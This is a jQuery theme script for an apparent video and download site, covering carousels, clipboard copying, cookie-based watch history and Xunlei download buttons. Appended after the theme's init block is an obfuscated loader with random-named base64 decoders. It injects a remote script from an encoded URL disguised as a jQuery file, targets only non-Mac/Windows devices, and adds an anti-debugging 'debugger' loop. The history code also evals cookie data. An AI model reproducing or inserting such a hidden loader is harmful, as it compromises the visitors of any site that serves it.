        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						//MyTheme.Images.Lazyload();
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
					MyTheme.Mobile.Nav.Init();
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
					MyTheme.Mobile.Nav.Init();
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},1000,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle: myui.tpl+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/